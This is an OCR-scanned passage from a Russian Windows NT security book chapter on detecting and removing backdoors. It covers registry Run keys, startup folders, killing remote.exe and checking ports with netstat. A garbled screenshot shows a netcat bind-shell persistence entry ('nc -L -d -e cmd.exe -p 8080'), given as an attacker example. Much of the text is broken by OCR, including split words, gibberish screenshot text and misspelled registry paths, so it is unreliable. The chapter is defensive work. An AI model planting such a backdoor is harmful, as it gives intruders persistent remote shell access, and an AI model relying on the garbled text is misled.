каталогах типа

Start

Menu\PROGRAMS\STARTUP\%username%

(расположенных

в

каталоге

%SYSTEMROOT%\PROFILES).

Все программы, помещенные в такие папки, будут автоматиче-

ски запускаться в процессе загрузки (позднее мы еще вернемся к этому вопросу).

Хорошей

превентивной

мерой, позволяющей идентифицировать изменения

файловой системы, является использование средств подсчета контрольных

сумм, подобных тем, которые упоминаются в разделе "Набор Rootkit — пол-

ный взлом системы" ниже в этой главе.

О Параметры системного реестра

В отличие от утомительного поиска файлов с определенными именами в надежде,

что они не были изменены, поиск параметров системного реестра может оказаться

особенно эффективным, поскольку большинство из рассмотренных программ поме-

щает строго определенные параметры в строго определенные места системного реест-

ра.

Хорошим местом

для

начала поиска являются группы параметров

HKLM\SOFTWARE

и

HKEY_USERS\

.DEFAULTXSof

tware,

в

которых большинство устанавливаемых при-

ложений помещает свои параметры. В частности, утилиты NetBus Pro и WinVNC со-

храняют свои параметры следующим образом.

Т

HKEY_USERS\.DEFAULTXSoftware\ORL\WinVNC3

A

HKEY_LOCAL_MACHINE\SOFTWARE\NetSolutions\NetBus

Server

С помощью утилиты командной строки

REG.EXE,

входящей в состав NTRK, уда-

лить данные параметры из реестра довольно просто, в том числе и на удаленных ком-

пьютерах. При этом используется следующий синтаксис.

reg delete [параметр]

\\компьютер

Например:

C:\>reg

delete

HKEY_OSERS\.DEFAULT\Sofware\ORL\WinVNC3

\\192.168.202.33

Параметры системного реестра, управляющие запуском программ

в процессе загрузки

Основываясь на своем опыте, можем отметить, что практически все взломщики

помещают параметры своих программ в стандартную группу параметров системного

реестра, управляющих запуском приложений при загрузке Windows. Поэтому на

предмет наличия вредоносных или подозрительных параметров нужно регулярно про-

верять соответствующие области системного реестра, перечисленные ниже.

228 Часть II. Хакинг систем

•

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run,а

также RunOnce,

RunOnceEx,

RunServices (только в Win

9.x).

Кроме того, необходимо как можно жестче ограничить доступ пользователей к этим

группам параметров.

По

умолчанию группа

EVERYONE

имеет разрешения

set

value

для

группы параметров

нкьм\.

.

\.

.

\Run.

Для того чтобы отменить эти привилегии, вос-

пользуйтесь командой

Security*Permissions

редактора системного реестра

regedt32.



Рассмотрим небольшой пример. На приведенном ниже рисунке показано окно ре-

дактора системного реестра, в котором отображается информация о программе netcat,

запускающейся

при каждой загрузке Windows (группа параметров

нкьм\..

\..

\Run) для

прослушивания порта

8080.

В данном случае взломщик в любой момент может незаметно подключиться к сис-

теме, по крайней мере до тех пор, пока администратор, взявшись за ум, не проверит

системный реестр и не удалит из него соответствующий параметр.

Кроме того, не забудьте проверить также каталоги

%systemroot%\profiles\

%username%\start

Menu\programs\startup\.

Любые помещенные в них испол-

няемые файлы будут автоматически запускаться при каждой загрузке!

HeoBtry

Ed«

Ив*

H*

-

_J

Windows

3

К

;

"1

CunentVeisiofi

»

._J

App Paths

•

_|

Controls

Foldei

•

J

Exptaei

i

j

Extensions

*

,_J

Inteinet

Setting!

_J

MMFiles

»

J ModuleUsage

*

_|

MS-DOS

Emula

*

_J

NIs

I

•

_J

Policies

_]

»

LJ

RenameFles

I RunOnce

,

1

RunOnceEx

.zj

Name

.S

[Default)

лЫ

BiowseiWebChe

*yCDMSMDEXE

•gnelcat

^]

System?

lay

.1

.M,C

0

mputeAHKEY.LOCAL.MACHINE\SOFTWARESMio,o«

1

RVV,

.

Daw

_

_

(value not

t

et)

ck

"loedwaexe"

"comsmdexe

-or"

"CATEMPSNC1

1NT\nc

-L

-d

•«

cmd.eKe

-p

8080"

"SysTi^i.Exe"

i

и

О Процессы

Для обнаружения тех

хакерских

инструментов, которые нельзя переименовать или

скрыть каким-либо другим способом, можно проанализировать список выполняю-

щихся на компьютере процессов. Например, с помощью команды AT можно заплани-

ровать задание, которое просматривает список процессов и удаляет из него такие об-

наруженные процессы, как

remote.

ехе или

пс.

ехе. Поскольку для использования

сервера remote в системном администрировании нет особых причин (особенно, если

учесть, что эта утилита не выполняет аутентификации), то для периодического удале-

ния ее из

списка процессов можно использовать команду

kill.exe

из

набора NTRK.

В следующем примере показано, как с помощью команды AT запланировать задание,

которое будет выполняться каждый день в шесть часов утра и удалять процесс

remote. Это немного грубо, но зато эффективно — вам остается лишь настроить вре-

мя запуска в соответствии со своими предпочтениями.

С:\>

at 6А

/е:1

""kill

remote.exe""

Added a new job with job ID = 12

C:\>

at

Status ID Day

12 Each 1

Time Command Line

6:00 AM kill

remote.exe

Глава 5. Хакинг Windows NT

229

C:\>

kill remote.exe

process #236 [remote.exe] killed

Для

этих

же

целей можно использовать утилиту

rkill.exe

из

набора NTRK.

Она

отличается

от

kill

.ехе

тем,

что

может выполняться

на

удаленном компьютере,

а

также

тем, что,

в

отличие

от

утилиты

kill

.ехе,

нуждается

в

предоставлении

ей в

качестве

па-

раметра идентификатора удаляемого процесса (PID — Process ID). PID процесса уда-

ленного компьютера можно получить с помощью утилиты

pulist.exe,

которая также

входит в состав NTRK. Можно создать целую автоматизированную систему, в которой

регулярно запускается утилита

pulist

и

собирает информацию

о

выполняющихся

на

узлах сети запрещенных процессах

с

последующей передачей этой информации

rkill.

Конечно, еще раз нужно оговориться, что такую систему очень легко обойти, присвоив

исполняемому файлу remote.exe какое-нибудь другое, не вызывающее подозрений

имя, например

WINLOG.EXE.

Однако

она

сможет эффективно противостоять процессам,

которые нельзя переименовывать, например

winVNC.

EXE.

О Порты

Даже если такие утилиты, как remote или пс, были переименованы, утилита

nets

tat поможет выявить их присутствие по наличию портов, находящихся в состоя-

нии

ожидания

или

соединения. Периодический запуск

netstat

с

целью поиска

по-

добных соединений — это иногда наилучший способ найти их. В следующем примере

показано, как утилита netstat, запущенная на целевом сервере в то время, когда

взломщик подключился к нему с помощью утилит remote, nc и установил соедине-

ние с портом 8080, отображает результаты опроса портов (описание параметра -an

можно узнать, введя в командной строке команду netstat /?). Обратите внимание, что

в соединении remote используется порт TCP 139, а утилита netcat находится в со-

стоянии ожидания и имеет одно установленное соединение с портом TCP 8080

(остальные данные, отображаемые

netstat,

удалены

для

наглядности).

С:\>

netstat

-an

Active Connections

Proto Local Address Foreign Address State

TCP

192.168.202.44:139

0.0.0.0:0

LISTENING

TCP

192.168.202.44:139

192.168.202.37:1817

ESTABLISHED

TCP

192.168.202.44:8080

0.0.0.0:0

LISTENING

TCP

192.168.202_.44:8080

192.168.202.37:1784

ESTABLISHED

Из

приведенного фрагмента листинга команды

netstat

видно,

что

наилучшей

защитой от использования утилиты remote является блокирование доступа к портам

135—139

потенциальных целей или на уровне брандмауэра либо отключение привязки

NetBIOS для незащищенных адаптеров, как описывалось в разделе "Контрмеры: за-

щита от подбора пароля" выше в данной главе.

С

помощью конвейера, организованного между командами

netstat

и

find,

мож-

но получить данные об определенных портах. Так, с помощью следующей команды

выполняется поиск серверов NetBus, прослушивающих порт по умолчанию.

netstat

-an |

find

"12345"

НА

WEB-УЗЛЕ

Утилита

fport

от

компании Foundstone

(http://www.foundstone.com)

позволяет

получить комбинированную информацию

о

процессах

и

пор-

тах. Она предоставляет перечень всех активных сокетов и идентификато-

ров процессов, использующих соединение. Вот пример ее результатов.

230 Часть II. Хакинг систем